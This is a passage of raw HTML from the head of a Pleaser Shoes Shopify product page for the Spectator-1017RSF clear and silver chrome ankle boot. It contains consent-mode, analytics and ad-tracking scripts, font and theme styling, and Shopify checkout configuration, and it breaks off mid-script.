

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pleasershoes.com/products/spectator-1017rsfcscsch
body_size: 57559
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
<head>
    <!-- Google Consent Mode V2 Consentmo -->
    <script>
  window.consentmo_gcm_initial_state = "";
  window.consentmo_gcm_state = "0";
  window.consentmo_gcm_security_storage = "strict";
  window.consentmo_gcm_ad_storage = "marketing";
  window.consentmo_gcm_analytics_storage = "analytics";
  window.consentmo_gcm_functionality_storage = "functionality";
  window.consentmo_gcm_personalization_storage = "functionality";
  window.consentmo_gcm_ads_data_redaction = "true";
  window.consentmo_gcm_url_passthrough = "false";
  window.consentmo_gcm_data_layer_name = "dataLayer";
  
  // Google Consent Mode V2 integration script from Consentmo GDPR
  window.isenseRules = {};
  window.isenseRules.gcm = {
      gcmVersion: 2,
      integrationVersion: 3,
      customChanges: false,
      consentUpdated: false,
      initialState: 7,
      isCustomizationEnabled: false,
      adsDataRedaction: true,
      urlPassthrough: false,
      dataLayer: 'dataLayer',
      categories: { ad_personalization: "marketing", ad_storage: "marketing", ad_user_data: "marketing", analytics_storage: "analytics", functionality_storage: "functionality", personalization_storage: "functionality", security_storage: "strict"},
      storage: { ad_personalization: "false", ad_storage: "false", ad_user_data: "false", analytics_storage: "false", functionality_storage: "false", personalization_storage: "false", security_storage: "false", wait_for_update: 2000 }
  };
  if(window.consentmo_gcm_state !== null && window.consentmo_gcm_state !== "" && window.consentmo_gcm_state !== "0") {
    window.isenseRules.gcm.isCustomizationEnabled = true;
    window.isenseRules.gcm.initialState = window.consentmo_gcm_initial_state === null || window.consentmo_gcm_initial_state.trim() === "" ? window.isenseRules.gcm.initialState : window.consentmo_gcm_initial_state;
    window.isenseRules.gcm.categories.ad_storage = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_storage : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.ad_user_data = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_user_data : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.ad_personalization = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_personalization : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.analytics_storage = window.consentmo_gcm_analytics_storage === null || window.consentmo_gcm_analytics_storage.trim() === "" ? window.isenseRules.gcm.categories.analytics_storage : window.consentmo_gcm_analytics_storage;
    window.isenseRules.gcm.categories.functionality_storage = window.consentmo_gcm_functionality_storage === null || window.consentmo_gcm_functionality_storage.trim() === "" ? window.isenseRules.gcm.categories.functionality_storage : window.consentmo_gcm_functionality_storage;
    window.isenseRules.gcm.categories.personalization_storage = window.consentmo_gcm_personalization_storage === null || window.consentmo_gcm_personalization_storage.trim() === "" ? window.isenseRules.gcm.categories.personalization_storage : window.consentmo_gcm_personalization_storage;
    window.isenseRules.gcm.categories.security_storage = window.consentmo_gcm_security_storage === null || window.consentmo_gcm_security_storage.trim() === "" ? window.isenseRules.gcm.categories.security_storage : window.consentmo_gcm_security_storage;
    window.isenseRules.gcm.urlPassthrough = window.consentmo_gcm_url_passthrough === null || window.consentmo_gcm_url_passthrough.trim() === "" ? window.isenseRules.gcm.urlPassthrough : window.consentmo_gcm_url_passthrough;
    window.isenseRules.gcm.adsDataRedaction = window.consentmo_gcm_ads_data_redaction === null || window.consentmo_gcm_ads_data_redaction.trim() === "" ? window.isenseRules.gcm.adsDataRedaction : window.consentmo_gcm_ads_data_redaction;
    window.isenseRules.gcm.dataLayer = window.consentmo_gcm_data_layer_name === null || window.consentmo_gcm_data_layer_name.trim() === "" ? window.isenseRules.gcm.dataLayer : window.consentmo_gcm_data_layer_name;
  }
  window.isenseRules.initializeGcm = function (rules) {
    if(window.isenseRules.gcm.isCustomizationEnabled) {
      rules.initialState = window.isenseRules.gcm.initialState;
      rules.urlPassthrough = window.isenseRules.gcm.urlPassthrough === true || window.isenseRules.gcm.urlPassthrough === 'true';
      rules.adsDataRedaction = window.isenseRules.gcm.adsDataRedaction === true || window.isenseRules.gcm.adsDataRedaction === 'true';
    }
    
    let initialState = parseInt(rules.initialState);
    let marketingBlocked = initialState === 0 || initialState === 2 || initialState === 5 || initialState === 7;
    let analyticsBlocked = initialState === 0 || initialState === 3 || initialState === 6 || initialState === 7;
    let functionalityBlocked = initialState === 4 || initialState === 5 || initialState === 6 || initialState === 7;

    let gdprCache = localStorage.getItem('gdprCache') ? JSON.parse(localStorage.getItem('gdprCache')) : null;
    if (gdprCache && typeof gdprCache.updatedPreferences !== "undefined") {
      let updatedPreferences = gdprCache.updatedPreferences;
      marketingBlocked = parseInt(updatedPreferences.indexOf('marketing')) > -1;
      analyticsBlocked = parseInt(updatedPreferences.indexOf('analytics')) > -1;
      functionalityBlocked = parseInt(updatedPreferences.indexOf('functionality')) > -1;
    }

    Object.entries(rules.categories).forEach(category => {
      if(rules.storage.hasOwnProperty(category[0])) {
        switch(category[1]) {
          case 'strict':
            rules.storage[category[0]] = "granted";
            break;
          case 'marketing':
            rules.storage[category[0]] = marketingBlocked ? "denied" : "granted";
            break;
          case 'analytics':
            rules.storage[category[0]] = analyticsBlocked ? "denied" : "granted";
            break;
          case 'functionality':
            rules.storage[category[0]] = functionalityBlocked ? "denied" : "granted";
            break;
        }
      }
    });
    rules.consentUpdated = true;
    isenseRules.gcm = rules;
  }

  // Google Consent Mode - initialization start
  window.isenseRules.initializeGcm({
    ...window.isenseRules.gcm,
    adsDataRedaction: true,
    urlPassthrough: false,
    initialState: 7
  });

  /*
  * initialState acceptable values:
  * 0 - Set both ad_storage and analytics_storage to denied
  * 1 - Set all categories to granted
  * 2 - Set only ad_storage to denied
  * 3 - Set only analytics_storage to denied
  * 4 - Set only functionality_storage to denied
  * 5 - Set both ad_storage and functionality_storage to denied
  * 6 - Set both analytics_storage and functionality_storage to denied
  * 7 - Set all categories to denied
  */

  window[window.isenseRules.gcm.dataLayer] = window[window.isenseRules.gcm.dataLayer] || [];
  function gtag() { window[window.isenseRules.gcm.dataLayer].push(arguments); }
  gtag("consent", "default", isenseRules.gcm.storage);
  isenseRules.gcm.adsDataRedaction && gtag("set", "ads_data_redaction", isenseRules.gcm.adsDataRedaction);
  isenseRules.gcm.urlPassthrough && gtag("set", "url_passthrough", isenseRules.gcm.urlPassthrough);
</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<meta name="theme-color" content="#ffffff">
    <!-- Microsoft Clarity -->
    <script type=“text/javascript”>
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src=“https://www.clarity.ms/tag/”+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, “clarity”, “script”, “j82m9zwmot”);
    </script>
    <!-- Global site tag (gtag.js) - Google AdWords: 825358361 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-825358361"></script>
    <meta name="facebook-domain-verification" content="4b677nbrcajbulr7d7r1cknfnrpu3u" />

   <script>

    // window.zakekeConfiguratorIframeUrl = 'https://pleaser-psi.vercel.app/?';
    window.zakekeConfiguratorIframeUrl = 'https://cdn.zakeke.com/cdn/c/pleaser-shoes/index.html?' ;
   </script>
  
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
  
      gtag('config', 'AW-825358361');
      gtag('config', 'G-72JEGNK8ER');
  
    </script>

    <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "nbgl57b3vi");
    </script>

    <!-- Google Site Verification -->
    <meta name="google-site-verification" content="Wl4Zosp6NS_vBbSw6wk9yNIFwE09ZWptBo_JCEnP8oA" />
    <meta name="google-site-verification" content="YF0I-KASeUrZK2A227HJMvjOed7RVLjkASWv2f9uwKU" />

    <!-- Generic Page Tracking LXRRetail Start -->
    <script type='text/javascript'>
    var _neq = _neq || [];
    _neq.push(['_nebusassid', '588']);
    _neq.push(['_nedomain','pleasershoes.com']);
    (function () { var ne = document.createElement('script'); ne.type =
    'text/javascript'; ne.async = true;
    ne.id='lxrid';ne.setAttribute("_nebusassid", "588");ne.src = ('https:' ==
    document.location.protocol ? 'https://' : 'http://') +
    'www.adelixir.com/v2track/ne.js';
    var l = document.getElementsByTagName('script')[0];
    l.parentNode.insertBefore(ne, l); })();
    </script>
      <noscript>
    <img height='1' width='1' border='0' src='https://www.adelixir.com/v2track/_net.gif?busassid=588'>
    </noscript>
    
    <!-- Generic Page Tracking LXRRetail End -->

	<link rel="canonical" href="https://pleasershoes.com/products/spectator-1017rsfcscsch">
	<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
	<link rel="preload" as="style" href="//pleasershoes.com/cdn/shop/t/108/assets/app.css?v=512678778294725391767200838">
<link rel="preload" as="style" href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838">



<link href="//pleasershoes.com/cdn/shop/t/108/assets/vendor.min.js?v=157477036952821991051767200838" as="script" rel="preload">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/app.js?v=98960051873977206141767200838" as="script" rel="preload">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/slideshow.js?v=20324194101800076201767200838" as="script" rel="preload">

<script>
window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.expand = 250;
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
</script>


	<link rel="icon" type="image/png" href="//pleasershoes.com/cdn/shop/files/website-icon_1.webp?crop=center&height=32&v=1696460937&width=32">

	<title>
	Pleaser Spectator-1017RSF in Clear/Silver Chrome &ndash; Pleaser Shoes
	</title>

	
	<meta name="description" content="7&quot; (178mm) Heel 3&quot; (76mm) Textured Platform Open Toe/Heel Lace-Up Back Ankle Boot 4-Layer Chrome Plated Simulated Rhinestone Fringe Inner Side Zip Closure Make your mark in the Spectator-1017RSF ankle boots. Crafted with a daring 7-inch heel and a robust 3-inch textured platform, these boots are designed to capture att">
	
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

<meta property="og:site_name" content="Pleaser Shoes">
<meta property="og:url" content="https://pleasershoes.com/products/spectator-1017rsfcscsch">
<meta property="og:title" content="Pleaser Spectator-1017RSF in Clear/Silver Chrome">
<meta property="og:type" content="product">
<meta property="og:description" content="7&quot; (178mm) Heel 3&quot; (76mm) Textured Platform Open Toe/Heel Lace-Up Back Ankle Boot 4-Layer Chrome Plated Simulated Rhinestone Fringe Inner Side Zip Closure Make your mark in the Spectator-1017RSF ankle boots. Crafted with a daring 7-inch heel and a robust 3-inch textured platform, these boots are designed to capture att"><meta property="og:image" content="http://pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454">
  <meta property="og:image:secure_url" content="https://pleasershoes.com/cdn/shop/files/spectator-1017rsf-cscsch_915a7d2f-3854-4202-b0fa-30a8478fcb36.jpg?v=1696471454">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="108.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pleaser Spectator-1017RSF in Clear/Silver Chrome">
<meta name="twitter:description" content="7&quot; (178mm) Heel 3&quot; (76mm) Textured Platform Open Toe/Heel Lace-Up Back Ankle Boot 4-Layer Chrome Plated Simulated Rhinestone Fringe Inner Side Zip Closure Make your mark in the Spectator-1017RSF ankle boots. Crafted with a daring 7-inch heel and a robust 3-inch textured platform, these boots are designed to capture att">


	
    <link rel="stylesheet" href="https://use.typekit.net/pri6waa.css">
	
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/app.css?v=512678778294725391767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-app.css?v=50067265153485494931767200838" rel="stylesheet" type="text/css" media="all" />
    <link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-cart.css?v=152240840553416309101767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/mega-menu-slider.css?v=143169321420223941771767200838" rel="stylesheet" type="text/css" media="all" />

	<style data-shopify>
	@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n6.355605667bef215872257574b57fc097044f7e20.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i5.8654104650c013677e3def7db9b31bfbaa34e59a.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i5.a0dc844d8a75a4232f255fc600ad5a295572bed9.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i6.b7d5b35c5f29523529e1bf4a3d0de71a44a277b6.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i6.9b760cc5bdd17b4de2c70249ba49bd707f27a31b.woff") format("woff");
}


		@font-face {
  font-family: Merriweather;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.349a72bc63b970a8b7f00dc33f5bda2ec52f79cc.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.5a396c75a89c25b516c9d3cb026490795288d821.woff") format("woff");
}

@font-face {
  font-family: Merriweather;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.349a72bc63b970a8b7f00dc33f5bda2ec52f79cc.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.5a396c75a89c25b516c9d3cb026490795288d821.woff") format("woff");
}

h1,h2,h3,h4,h5,h6,
	.h1,.h2,.h3,.h4,.h5,.h6,
	.logolink.text-logo,
	.heading-font,
	.h1-xlarge,
	.h1-large,
	.customer-addresses .my-address .address-index {
		font-style: normal;
		font-weight: 700;
		font-family: "adobe-caslon-pro", Merriweather, serif;
	}
	body,
	.body-font,
	.thb-product-detail .product-title {
		font-style: normal;
		font-weight: 400;
		font-family: "elza", "DM Sans", sans-serif;
	}
	:root {
		--font-body-scale: 1.0;
		--font-body-line-height-scale: 1.0;
		--font-body-letter-spacing: 0.0em;
		--font-announcement-scale: 1.0;
		--font-heading-scale: 1.0;
		--font-heading-line-height-scale: 1.0;
		--font-heading-letter-spacing: 0.0em;
		--font-navigation-scale: 1.0;
		--font-product-title-scale: 1.0;
		--font-product-title-line-height-scale: 1.0;
		--button-letter-spacing: 0.04em;--bg-body: #ffffff;
			--bg-body-rgb: 255,255,255;
			--bg-body-darken: #f7f7f7;
			--payment-terms-background-color: #ffffff;--color-body: #181818;
		  --color-body-rgb: 24,24,24;--color-accent: #181818;
			--color-accent-rgb: 24,24,24;--color-border: #E2E2E2;--color-form-border: #dedede;--color-announcement-bar-text: #ffffff;--color-announcement-bar-bg: #b22418;--color-header-bg: #ffffff;
			--color-header-bg-rgb: 255,255,255;--color-header-text: #181818;
			--color-header-text-rgb: 24,24,24;--color-header-links: #181818;--color-header-links-hover: #181818;--color-header-icons: #181818;--color-header-border: #E2E2E2;--solid-button-background: #181818;--solid-button-label: #ffffff;--outline-button-label: #000000;--color-price: #181818;--color-star: #FD9A52;--color-dots: #181818;--color-inventory-instock: #279A4B;--color-inventory-lowstock: #181818;--section-spacing-mobile: 50px;--section-spacing-desktop: 90px;--button-border-radius: 2px;--color-badge-text: #ffffff;--color-badge-sold-out: #000000;--color-badge-sale: #000000;--badge-corner-radius: 2px;--color-footer-text: #FFFFFF;
			--color-footer-text-rgb: 255,255,255;--color-footer-link: #FFFFFF;--color-footer-link-hover: #FFFFFF;--color-footer-border: #ffffff;
			--color-footer-border-rgb: 255,255,255;--color-footer-bg: #181818;}
</style>


	<script>
		window.theme = window.theme || {};
		theme = {
			settings: {
				money_with_currency_format:"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
				cart_drawer:true,
				product_id: 7283505561648,
			},
			routes: {
				root_url: '/',
				cart_url: '/cart',
				cart_add_url: '/cart/add',
				search_url: '/search',
				cart_change_url: '/cart/change',
				cart_update_url: '/cart/update',
				predictive_search_url: '/search/suggest',
			},
			variantStrings: {
        addToCart: `Add to cart`,
        soldOut: `Out of stock`,
        unavailable: `Unavailable`,
      },
			strings: {
				requiresTerms: `You must agree with the terms and conditions of sales to check out`,
			}
		};
	</script>
	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Wl4Zosp6NS_vBbSw6wk9yNIFwE09ZWptBo_JCEnP8oA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20897573/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09cea649ed6aef8a391f5e036bfff782">
<meta id="in-context-paypal-metadata" data-shop-id="20897573" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://pleasershoes.com/products/spectator-1017rsfcscsch.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20897573" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20897573,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20897573","merchantName":"Pleaser Shoes","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Pleaser Shoes","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09cea649ed6aef8a391f5e036bfff782","betas":["rich-media-storefront-analytics"],"domain":"pleasershoes.com","predictiveSearch":true,"shopId":20897573,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pleaser-usa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Main Theme January","id":139272028208,"schema_name":"Reformation","schema_version":"1.6.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pleasershoes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
